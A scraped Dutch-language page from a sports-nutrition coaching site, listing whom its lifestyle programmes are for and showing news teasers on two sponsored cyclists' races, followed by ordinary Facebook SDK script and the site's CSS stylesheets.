    <span property="dc:title" content="Voor wie?" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> 
  
  <div class="content clearfix content clearfix">
    <span class="print-link"></span><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"> <ul><li><strong><em>Sportieve mensen</em></strong> die iets meer geinformeerd willen worden omtrent een gezonde lifestyle.</li>
<li><strong><em>Recreatieve sporters</em></strong> die door een gezonde lifestyle meer rendement uit hun trainingen en bepaalde doelstellingen willen behalen.</li>
<li><strong><em>Competitie sporters</em></strong> die door een professionele aanpak nog beter willen presteren.</li>
<li><strong><em>Topsporters</em></strong> die door een gepersonaliseerde voedingspatroon op maat de aansluiting met de absolute top kunnen maken of behouden.</li>
<li><strong><em>Zakenmensen of Artiesten</em></strong> die zich door een gepersonaliseerd lifestyle concept professioneel laten begeleiden om met een drukke agenda toch fit en gezond door het leven te gaan.</li>
</ul></div></div></div>  </div>
  
  </div>
  
    
  <div class="clearfix">
          <nav class="links node-links clearfix"></nav>
    
      </div>
  
   
</article>


  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div><div class="block block-sharpready-tools block-registerbutton block-sharpready-tools-registerbutton even block-without-title" id="block-sharpready-tools-registerbutton">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="register_btn_wrap"><span class="register_txt"><span class="register_txt_long"><a href="/en/user/register">Do you want to be as healthy and fit as possible?</a></span>
	<span class="register_txt_short"><a href="/en/user/register">Register now</a></span>
	</span></div>    </div>
  </div>
</div><section class="block block-views block-nieuws-block block-views-nieuws-block odd" id="block-views-nieuws-block">
  <div class="block-inner clearfix">
              <h2 class="block-title">nieuws</h2>
            
    <div class="content clearfix">
      <div class="view view-nieuws view-id-nieuws view-display-id-block view-dom-id-7cddd297745c07088a9c7f8b64e58113">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    

<div about="/en/news/wk37-sharpready-atleten-tonen-hun-goeie-vorm" typeof="sioc:Item foaf:Document" class="node node-nieuws node-promoted node-teaser node-published node-not-sticky author-paul-hoornaert odd clearfix node-published node-not-sticky author-paul-hoornaert odd clearfix" id="node-nieuws-163--2">
  
      <header>
    <h2 class="node-title node-title"><a href="/en/news/wk37-sharpready-atleten-tonen-hun-goeie-vorm" title="WK37 SharpReady atleten tonen hun goeie vorm!">WK37 SharpReady atleten tonen hun goeie vorm!</a></h2>
  </header>
    <span property="dc:title" content="WK37 SharpReady atleten tonen hun goeie vorm!" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> 

  

  <div class="content clearfix content clearfix">
    <div class="node-gallery"><div class="view view-node-slideshow view-id-node_slideshow view-display-id-block_1 view-dom-id-a6061145cd0403892495d9d0958d55be">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_node_slideshow-block_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_node_slideshow-block_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_node_slideshow-block_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-odd">
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><img typeof="foaf:Image" src="https://sharpready.com/sites/default/files/styles/_208_194/public/news/afbeeldingen/EVDESSELGEM050913.jpg?itok=unjMYGOV" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_node_slideshow-block_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even">
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><img typeof="foaf:Image" src="https://sharpready.com/sites/default/files/styles/_208_194/public/news/afbeeldingen/EVDESSELGEM050913A.jpg?itok=_KNM9eFd" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_node_slideshow-block_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd">
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-2 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><img typeof="foaf:Image" src="https://sharpready.com/sites/default/files/styles/_208_194/public/news/afbeeldingen/tourdemosellea.JPG?itok=PFihm0-V" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_node_slideshow-block_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even">
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-3 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><img typeof="foaf:Image" src="https://sharpready.com/sites/default/files/styles/_208_194/public/news/afbeeldingen/LVVICHTE_0.jpg?itok=4m7r2AbE" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_node_slideshow-block_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd">
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-4 views-row-odd views-row-last">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><img typeof="foaf:Image" src="https://sharpready.com/sites/default/files/styles/_208_194/public/news/afbeeldingen/LVVICHTEA_0.jpg?itok=skDB5Xd7" alt="" /></div>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        <div id="views_slideshow_controls_text_node_slideshow-block_1" class="views-slideshow-controls-text views_slideshow_controls_text">
  <span id="views_slideshow_controls_text_previous_node_slideshow-block_1" class="views-slideshow-controls-text-previous views_slideshow_controls_text_previous"><a href="#">Previous</a></span>
  <span id="views_slideshow_controls_text_pause_node_slideshow-block_1" class="views-slideshow-controls-text-pause views_slideshow_controls_text_pause  views-slideshow-controls-text-status-play"><a href="#">Pause</a></span>
  <span id="views_slideshow_controls_text_next_node_slideshow-block_1" class="views-slideshow-controls-text-next views_slideshow_controls_text_next"><a href="#">Next</a></span>
</div>
<div id="views_slideshow_slide_counter_node_slideshow-block_1" class="views-slideshow-slide-counter views_slideshow_slide_counter">
  <span class="num">1</span> of <span class="total">5</span>
</div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"> <p>Dinsdag 10/08 nam Evert Vanneste deel aan de GP Briek Schotte te Desselgem, een thuis wedstrijd voor de VL Technics troepen daar in Desselgem waar de basis van de hoofdsponsor gevestigd is.</p></div></div></div>  </div>


    </div>


  </div>
  <div class="views-row views-row-2 views-row-even">
    

<div about="/en/news/wk36-terug-mooie-prestaties-van-onze-sr-atleten-evert-vanneste-en-lounes-verschaeve" typeof="sioc:Item foaf:Document" class="node node-nieuws node-promoted node-teaser node-published node-not-sticky author-paul-hoornaert even clearfix node-published node-not-sticky author-paul-hoornaert even clearfix" id="node-nieuws-162--2">
  
      <header>
    <h2 class="node-title node-title"><a href="/en/news/wk36-terug-mooie-prestaties-van-onze-sr-atleten-evert-vanneste-en-lounes-verschaeve" title="WK36 Terug mooie prestaties van onze SR atleten Evert Vanneste en Lounes Verschaeve">WK36 Terug mooie prestaties van onze SR atleten Evert Vanneste en Lounes Verschaeve</a></h2>
  </header>
    <span property="dc:title" content="WK36 Terug mooie prestaties van onze SR atleten Evert Vanneste en Lounes Verschaeve" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> 

  

  <div class="content clearfix content clearfix">
    <div class="node-gallery"><div class="view view-node-slideshow view-id-node_slideshow view-display-id-block_1 view-dom-id-8515e93122dd588de2eb423b1bb8b9fd">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_node_slideshow-block_1_2" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_node_slideshow-block_1_2" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_node_slideshow-block_1_2_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-odd">
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><img typeof="foaf:Image" src="https://sharpready.com/sites/default/files/styles/_208_194/public/news/afbeeldingen/EVWK36.jpg?itok=BECJzSks" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_node_slideshow-block_1_2_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even">
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><img typeof="foaf:Image" src="https://sharpready.com/sites/default/files/styles/_208_194/public/news/afbeeldingen/EVWK36A.jpg?itok=__fDq3C7" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_node_slideshow-block_1_2_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd">
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-2 views-row-odd views-row-last">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><img typeof="foaf:Image" src="https://sharpready.com/sites/default/files/styles/_208_194/public/news/afbeeldingen/LVA.jpg?itok=uUvL94BB" alt="" /></div>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        <div id="views_slideshow_controls_text_node_slideshow-block_1_2" class="views-slideshow-controls-text views_slideshow_controls_text">
  <span id="views_slideshow_controls_text_previous_node_slideshow-block_1_2" class="views-slideshow-controls-text-previous views_slideshow_controls_text_previous"><a href="#">Previous</a></span>
  <span id="views_slideshow_controls_text_pause_node_slideshow-block_1_2" class="views-slideshow-controls-text-pause views_slideshow_controls_text_pause  views-slideshow-controls-text-status-play"><a href="#">Pause</a></span>
  <span id="views_slideshow_controls_text_next_node_slideshow-block_1_2" class="views-slideshow-controls-text-next views_slideshow_controls_text_next"><a href="#">Next</a></span>
</div>
<div id="views_slideshow_slide_counter_node_slideshow-block_1_2" class="views-slideshow-slide-counter views_slideshow_slide_counter">
  <span class="num">1</span> of <span class="total">3</span>
</div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"> <p>Op maandag 02/09 reed Evert Vanneset een criterium in Wakken, verleden jaar werd hij daar trouwens nog tweede.</p>
<p>46 renners namen deel aan dit criterium waarin ipv premies champagne flessen te verdienen waren…</p></div></div></div>  </div>


    </div>


  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
    

<div about="/en/news/prestaties-van-sr-atleten-evert-vanneste-en-lounes-verschaeve-wk35" typeof="sioc:Item foaf:Document" class="node node-nieuws node-promoted node-teaser node-published node-not-sticky author-paul-hoornaert odd clearfix node-published node-not-sticky author-paul-hoornaert odd clearfix" id="node-nieuws-161--2">
  
      <header>
    <h2 class="node-title node-title"><a href="/en/news/prestaties-van-sr-atleten-evert-vanneste-en-lounes-verschaeve-wk35" title="Prestaties van SR atleten Evert Vanneste en Lounes Verschaeve in WK35">Prestaties van SR atleten Evert Vanneste en Lounes Verschaeve in WK35</a></h2>
  </header>
    <span property="dc:title" content="Prestaties van SR atleten Evert Vanneste en Lounes Verschaeve in WK35" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> 

  

  <div class="content clearfix content clearfix">
    <div class="node-gallery"><div class="view view-node-slideshow view-id-node_slideshow view-display-id-block_1 view-dom-id-ee10a6b5b80841028d7e2f6704c813c4">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_node_slideshow-block_1_3" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_node_slideshow-block_1_3" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_node_slideshow-block_1_3_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-odd">
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><img typeof="foaf:Image" src="https://sharpready.com/sites/default/files/styles/_208_194/public/news/afbeeldingen/280813.jpg?itok=VDzff7yH" alt="" /></div>  </div></div>
</div>
<div id="views_slideshow_cycle_div_node_slideshow-block_1_3_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even">
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even views-row-last">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><img typeof="foaf:Image" src="https://sharpready.com/sites/default/files/styles/_208_194/public/news/afbeeldingen/LV_0.jpg?itok=y_aJlyyR" alt="" /></div>  </div></div>
</div>
</div>
</div>
          <div class="views-slideshow-controls-bottom clearfix">
        <div id="views_slideshow_controls_text_node_slideshow-block_1_3" class="views-slideshow-controls-text views_slideshow_controls_text">
  <span id="views_slideshow_controls_text_previous_node_slideshow-block_1_3" class="views-slideshow-controls-text-previous views_slideshow_controls_text_previous"><a href="#">Previous</a></span>
  <span id="views_slideshow_controls_text_pause_node_slideshow-block_1_3" class="views-slideshow-controls-text-pause views_slideshow_controls_text_pause  views-slideshow-controls-text-status-play"><a href="#">Pause</a></span>
  <span id="views_slideshow_controls_text_next_node_slideshow-block_1_3" class="views-slideshow-controls-text-next views_slideshow_controls_text_next"><a href="#">Next</a></span>
</div>
<div id="views_slideshow_slide_counter_node_slideshow-block_1_3" class="views-slideshow-slide-counter views_slideshow_slide_counter">
  <span class="num">1</span> of <span class="total">2</span>
</div>
      </div>
      </div>
    </div>
  
  
  
  
  
  
</div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"> <p>Na het BK in Lommel, terug al drie weken geleden nu… kwam Evert Vanneste op woensdag 28/08 aan de start van de Memorial Danny Jonckheere in Gistel, bijna 180 dlns namen deel aan deze interclub over 168 kms.</p></div></div></div>  </div>


    </div>


  </div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager clearfix"><li class="pager-first first"><a title="Go to first page" href="/en/node">« first</a></li><li class="pager-previous"><a title="Go to previous page" href="/en/node?page=7">‹ previous</a></li><li class="pager-ellipsis">…</li><li class="pager-item"><a title="Go to page 5" href="/en/node?page=4">5</a></li><li class="pager-item"><a title="Go to page 6" href="/en/node?page=5">6</a></li><li class="pager-item"><a title="Go to page 7" href="/en/node?page=6">7</a></li><li class="pager-item"><a title="Go to page 8" href="/en/node?page=7">8</a></li><li class="pager-current">9</li><li class="pager-item"><a title="Go to page 10" href="/en/node?page=9">10</a></li><li class="pager-item"><a title="Go to page 11" href="/en/node?page=10">11</a></li><li class="pager-item"><a title="Go to page 12" href="/en/node?page=11">12</a></li><li class="pager-item"><a title="Go to page 13" href="/en/node?page=12">13</a></li><li class="pager-ellipsis">…</li><li class="pager-next"><a title="Go to next page" href="/en/node?page=9">next ›</a></li><li class="pager-last last"><a title="Go to last page" href="/en/node?page=29">last »</a></li></ul></div>  
  
  
  
  
</div>    </div>
  </div>
</section><section class="block block-tweets-block block-tweets-block block-tweets-block-tweets-block even" id="block-tweets-block-tweets-block">
  <div class="block-inner clearfix">
              <h2 class="block-title">Sharpready Tweets</h2>
            
    <div class="content clearfix">
      <div class="tweets-pulled-listing">

  
  </div>
    </div>
  </div>
</section>      </div>
</div>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-12">
    <div class="grid-12 region region-footer-first" id="region-footer-first">
  <div class="region-inner region-footer-first-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      © 2026 <span class="i copyright">SHARP<span class="b">READY</span></span>    </div>
  </div>
</div><div class="block block-block block-2 block-block-2 even block-without-title" id="block-block-2">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
       <p>btw nr: 0520.870.303</p>
     </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
    <div id="fb-root"></div>
      <script type="text/javascript">
        window.fbAsyncInit = function() {
          FB.init({
            appId : '508168002533239',
            cookie : true, // enable cookies to allow the server to access the session
            xfbml : true,
            logging: '0',
            channelURL: 'http://sharpready.com/sites/all/modules/fbconnect/channel.html',
            oauth  : true
          });
          // whenever the user logs in, we tell our login service
          FB.Event.subscribe('auth.login', function() {
            window.location.reload();
          });
          FB.Event.subscribe('auth.logout', function(response) {
            window.location.reload();
          });

          jQuery(document).trigger('fb:init');
        };

        (function() {
          var e = document.createElement('script');
          e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
          e.async = true;
          document.getElementById('fb-root').appendChild(e);
        }());
      </script>  </div>
</div><script type="text/javascript">
<!--//--><![CDATA[//><!--
Cufon.now();
//--><!]]>
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sharpready.com/sites/all/modules/webform_steps/webform_steps.css?niitsi
body_size: 157
content:
.webform-steps-wrapper {
  background: #F7F5E8;
  border-top: 1px solid #eae5c2;
  border-bottom: 1px solid #eae5c2;
  font-size: 0.9em;
}
.webform-steps-wrapper span.webform-step {
  padding-left: 14px;
  display: inline-block;
  background: url('arrow_head.png') no-repeat 0px -82px #C7C5BB;
  border-top: 1px solid #b0ad9f;
  border-bottom: 1px solid #b0ad9f;
  color: #e6e6e6;
  margin-top: -1px;
  margin-bottom: -1px;
}
.webform-steps-wrapper span.webform-step span {
  display: block;
  padding: .3em .6em .3em .6em;
  background-color: #C7C5BB;
}
.webform-steps-wrapper span.webform-step input {
  display: none;
}
.webform-steps-wrapper span.current {
  color: #fff;
}
.webform-steps-wrapper span.first {
  background: none;
  padding-left: 0;
}
.webform-steps-wrapper span.first span {
  padding-left: 14px;
  margin-left: -1px;
}
.webform-steps-wrapper span.disabled {
  padding-left: 14px;
  display: inline-block;
  background: url('arrow_head.png') no-repeat -1px -42px transparent;
  color: #b2afa1;
  border-top: 1px solid #eae5c2;
  border-bottom: 1px solid #eae5c2;
}
.webform-steps-wrapper span.disabled span {
  background-color: transparent;
}
.webform-steps-wrapper span.webform-step {
  cursor: pointer;
}
.webform-steps-wrapper span.disabled,
.webform-steps-wrapper span.current {
  cursor: default;
}
.webform-steps-wrapper span.first-disabled {
  background-position: -2px -2px;
  border-top: 1px solid #eae5c2;
  border-bottom: 1px solid #eae5c2;
}
.webform-steps-wrapper span.first-disabled span {
  background-color: transparent;
}
.webform-steps-wrapper span.last {
  padding-right: 14px;
}


--- FILE ---
content_type: text/css
request_url: https://sharpready.com/sites/all/modules/tweetmeme/tweetmeme.css?niitsi
body_size: -82
content:

/**
 * @file
 * Provides all the styling for the TweetMeme integration.
 */

/**
 * Styling for the button.
 */
.tweetmeme-button {
  float: right;
}

/**
 * Override styling from Drupal for the TweetMeme widget.
 */
#tweetmeme_widget ul li, #tweetmeme_widget ul.menu li, #tweetmeme_widget .item-list ul li, #tweetmeme_widget li.leaf {
  background: none;
}


--- FILE ---
content_type: text/css
request_url: https://sharpready.com/sites/all/modules/mforms/mforms_example/mforms_example.css?niitsi
body_size: -185
content:
input.form-submit.current-step {
  font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: https://sharpready.com/sites/all/modules/tweets_block/theme/tweets-block-rendering.css?niitsi
body_size: -125
content:
/* $Id*/

/*
 * @file tweets-block-rendering.css
 *   CSS for tweets_block
 */

div.tweets-pulled-listing ul {
  list-style: none;
}

div.tweets-pulled-listing a {
  color: blue;
}

div.tweets-pulled-listing .tweet-time a {
  color: silver;
}


--- FILE ---
content_type: text/css
request_url: https://sharpready.com/sites/all/modules/twitter_pull/twitter-pull-listing.css?niitsi
body_size: 17
content:
div.tweets-pulled-listing ul {
  list-style: none;
}

div.tweets-pulled-listing div.tweet-authorphoto {
  margin: 0 5px 0 0;
  float: left;
}

div.tweets-pulled-listing div.tweet-authorphoto img {
  max-height: 40px;
  max-width: 40px;
}

div.tweets-pulled-listing .tweet-author a {
  font-weight: bold;
}

div.tweets-pulled-listing  div.tweet-divider {
  clear: left;
  border-bottom: 1px solid #efefef;
  margin: 5px 0 5px 0;
}

div.tweet-author-wrapper .twitter-follow-button {
	float:right;
}

div.tweet-author-wrapper .tweet-author-info {
	float:left;
	width:75%;
	min-width: 175px;
}

div.tweet-footer {
	font-size: 0.75em;
}

div.tweet-footer .tweet-time {
	float:left;
}

div.tweet-footer .tweet-actions {
	float:right;
}

--- FILE ---
content_type: text/css
request_url: https://sharpready.com/sites/all/themes/glints/css/global.css?niitsi
body_size: 1528
content:
/* This file will hold styles for the mobile version of your website (mobile first). */
/* This also can include ANY global CSS that applies site-wide. Unless overwritten by a more specific style rule, CSS declarations in global.css will apply site-wide. */

/*general*/
body,html{font-family:Helvetica,Arial,sans-serif;font-size:12px;line-height:1.5em;}
a{
text-decoration:none;
color:#000;
}
h1#page-title{margin-bottom:12px;font-weight:normal;font-size:20px;color:#d01909;text-transform:uppercase;}
h2.node-title{margin-bottom:12px;font-weight:normal;font-size:16px;color:#d01909;}
h2.node-title a{color:#d01909;}

h2.block-title{margin-bottom:12px;font-weight:normal;font-size:18px;text-transform:uppercase;}

ul{list-style:none;list-style-image:none;}
ul li{list-style:none;list-style-image:none;}
ul li.leaf{list-style:none;list-style-image:none;}

/*problem with css file added by css3pie module, adding it manually*/
.node, .block, ul.menu li, ul.primary li a{behavior: url(sites/all/libraries/PIE/PIE.htc)}

/*css3 rounded corners*/
.zone {

}

.node{
	
    padding: 1em;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
/*   
background-image: linear-gradient(bottom, rgb(255,255,255) 24%, rgb(232,232,235) 95%);
background-image: -o-linear-gradient(bottom, rgb(255,255,255) 24%, rgb(232,232,235) 95%);
background-image: -moz-linear-gradient(bottom, rgb(255,255,255) 24%, rgb(232,232,235) 95%);
background-image: -webkit-linear-gradient(bottom, rgb(255,255,255) 24%, rgb(232,232,235) 95%);
background-image: -ms-linear-gradient(bottom, rgb(255,255,255) 24%, rgb(232,232,235) 95%);

background-image: -webkit-gradient(
	linear,
	left bottom,
	left top,
	color-stop(0.24, rgb(255,255,255)),
	color-stop(0.95, rgb(232,232,235))
);

background: #EEFF99;
background: -webkit-gradient(linear, 0 0, 0 bottom, from(#EEFF99), to(#66EE33));
background: -webkit-linear-gradient(#EEFF99, #66EE33);
background: -moz-linear-gradient(#EEFF99, #66EE33);
background: -ms-linear-gradient(#EEFF99, #66EE33);
background: -o-linear-gradient(#EEFF99, #66EE33);
background: linear-gradient(#EEFF99, #66EE33);
-pie-background: linear-gradient(#EEFF99, #66EE33);
*/

background: #f2eff4; /* Old browsers */
background: -moz-linear-gradient(top,  #f2eff4 0%, #f9f6f4 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2eff4), color-stop(100%,#f9f6f4)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #f2eff4 0%,#f9f6f4 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #f2eff4 0%,#f9f6f4 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #f2eff4 0%,#f9f6f4 100%); /* IE10+ */
background: linear-gradient(to bottom,  #f2eff4 0%,#f9f6f4 100%); /* W3C */



margin-bottom:10px;
}

.block{

    padding: 2em;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
	margin-bottom:10px;
	
	/*
	background-image: linear-gradient(bottom, rgb(235,231,218) 7%, rgb(250,249,245) 85%);
background-image: -o-linear-gradient(bottom, rgb(235,231,218) 7%, rgb(250,249,245) 85%);
background-image: -moz-linear-gradient(bottom, rgb(235,231,218) 7%, rgb(250,249,245) 85%);
background-image: -webkit-linear-gradient(bottom, rgb(235,231,218) 7%, rgb(250,249,245) 85%);
background-image: -ms-linear-gradient(bottom, rgb(235,231,218) 7%, rgb(250,249,245) 85%);

background-image: -webkit-gradient(
	linear,
	left bottom,
	left top,
	color-stop(0.07, rgb(235,231,218)),
	color-stop(0.85, rgb(250,249,245))
);
*/
background: #f9f9f9; /* Old browsers */
background: -moz-linear-gradient(top,  #f9f9f9 0%, #efe4e1 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f9f9f9), color-stop(100%,#efe4e1)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #f9f9f9 0%,#efe4e1 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #f9f9f9 0%,#efe4e1 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #f9f9f9 0%,#efe4e1 100%); /* IE10+ */
background: linear-gradient(to bottom,  #f9f9f9 0%,#efe4e1 100%); /* W3C */


	
}

.comment{
padding: 1em;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
	margin-bottom:5px;
	
background-image: linear-gradient(bottom, rgb(247,249,250) 0%, rgb(220,220,224) 52%);
background-image: -o-linear-gradient(bottom, rgb(247,249,250) 0%, rgb(220,220,224) 52%);
background-image: -moz-linear-gradient(bottom, rgb(247,249,250) 0%, rgb(220,220,224) 52%);
background-image: -webkit-linear-gradient(bottom, rgb(247,249,250) 0%, rgb(220,220,224) 52%);
background-image: -ms-linear-gradient(bottom, rgb(247,249,250) 0%, rgb(220,220,224) 52%);

background-image: -webkit-gradient(
	linear,
	left bottom,
	left top,
	color-stop(0, rgb(247,249,250)),
	color-stop(0.52, rgb(220,220,224))
);
}

.comment h3{color:#d01909;}

#logo{padding-bottom:10px;}

/*register button home*/
.register_btn_wrap{font-size:15px;text-tranform:uppercase;}
.register_btn_wrap a:hover{color:#d01909;}

.social_icon{margin-right:5px;}

/*override border menu block*/
#block-menu-block-2{background:none;}
.block-menu-block{}

ul.menu li{

	background: #DDD;
    padding: 1em;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    margin-bottom:5px;
    
}

ul.menu li.active{background: #d01909;}
ul.menu li.active a{color: #FFF;}
ul.menu li:hover{background: #d01909;}
ul.menu li:hover a{color: #FFF;}

/*menu right*/
.menu-block-1 ul.menu li.active,.menu-block-1 ul.menu li:hover{background:#ddd;}
.menu-block-1 ul.menu li ul.menu li.active{background:#d01909;}

.menu-block-1 ul.menu li:hover a{color:#000;}
/*
.menu-block-1 ul.menu li ul.menu li:hover a{color:#fff;}
*/


/*override slideshow block background*/
#block-views-header-slideshow-block-1{background:none;}

ul.menu li a{font-size:18px;color:#d01909;text-transformation:uppercase;}

h2.block-title{margin-bottom:20px;}
.node-teaser .field-name-field-image{float:left;margin-right:8px;}
.node-teaser .field-name-body{float:left;width:65%;}
.node-teaser .node-links{float:left;margin-top:8px;}
.node-teaser .field-name-field-blog-tags{float:left;margin-top:8px;}

.page-node .node .field-name-body{margin:20px 0;}

/*tab*/
ul.primary{
	border-bottom:none;
    }
ul.primary li a{
	border:none;
	padding: 1em;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    /*behavior: url(PIE.htc);*/
    }
	
.comment-wrap{padding:10px 0 0 10px;}

/*node slideshow*/
.node-gallery{float:left;margin-right:10px;}
#views_slideshow_controls_text_previous_node_slideshow-block,#views_slideshow_controls_text_pause_node_slideshow-block,
#views_slideshow_controls_text_next_node_slideshow-block{cursor:pointer;}

/*form styling*/
#node-webform-189--2{position:relative;padding-top:30px;}
#node-webform-189--2 .webform-steps-wrapper{position:absolute;top:5px;}
#node-webform-189--2 .webform-steps-wrapper .webform-step{color:#d01909;}

input.form-text{border:none;height:28px;}
.node-webform select{border:none;}
textarea,.form-textarea-wrapper textarea{border:none;}
input.form-checkbox, input.form-radio{margin-right:6px;}
.form-item, .form-actions{margin-bottom:2em;}
.node-webform .fieldset-legend{font-size:22px;text-transform:uppercase;}
.node-webform #edit-captcha .fieldset-legend{font-size:12px;text-transform:lowercase;}

--- FILE ---
content_type: text/css
request_url: https://sharpready.com/sites/all/themes/glints/css/glints-alpha-default-normal.css?niitsi
body_size: 24
content:
/* This file will hold styles that are loaded using the same media query as the normal grid. */
/* If you are using the default media queries provided by Omega, these styles will also
 *  apply to the widescreen layout unless they are overridden by the widescreen styles. */
ul.menu li{
float:left;
}
ul.menu li a{font-size:12px;color:#d01909;text-transformation:uppercase;}

/*homepage nodes*/
#block-views-homepage-blocks-block-1 .node{float:left;width:380px;}
#node-front-page-block-2--2{margin-left:10px;}

--- FILE ---
content_type: text/css
request_url: https://sharpready.com/sites/all/themes/glints/css/glints-alpha-default-wide.css?niitsi
body_size: -83
content:
/* This file will hold styles that are loaded using the same media query as the wide grid. */
